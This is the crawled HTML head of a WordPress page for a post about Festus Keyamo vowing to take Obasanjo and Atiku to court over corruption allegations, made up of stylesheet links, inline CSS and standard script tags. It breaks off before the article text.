

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aclcop.cloudware.ng/2023/01/16/keyamo-vows-to-drag-obasanjo-atiku-to-court-over-corruption-allegations/
body_size: 103080
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8">

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1" />

<link rel="pingback" href="https://aclcop.cloudware.ng/xmlrpc.php" />

<title>Keyamo vows to drag Obasanjo, Atiku to court over corruption allegations &#8211; Accountability Lab Community of Practice</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Feed" href="https://aclcop.cloudware.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Comments Feed" href="https://aclcop.cloudware.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Keyamo vows to drag Obasanjo, Atiku to court over corruption allegations Comments Feed" href="https://aclcop.cloudware.ng/2023/01/16/keyamo-vows-to-drag-obasanjo-atiku-to-court-over-corruption-allegations/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F2023%2F01%2F16%2Fkeyamo-vows-to-drag-obasanjo-atiku-to-court-over-corruption-allegations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F2023%2F01%2F16%2Fkeyamo-vows-to-drag-obasanjo-atiku-to-court-over-corruption-allegations%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sweetalert2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=3.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aclcop.cloudware.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aclcop.cloudware.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://aclcop.cloudware.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wthf-style-css' href='https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-style-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-mobile-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style-mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/styles/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/select2/select2.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.10' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /></noscript><script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.10" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://aclcop.cloudware.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aclcop.cloudware.ng/wp-json/wp/v2/posts/33061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aclcop.cloudware.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aclcop.cloudware.ng/2023/01/16/keyamo-vows-to-drag-obasanjo-atiku-to-court-over-corruption-allegations/" />
<link rel='shortlink' href='https://aclcop.cloudware.ng/?p=33061' />
<meta name="generator" content="Redux 4.4.5" /><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://aclcop.cloudware.ng/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
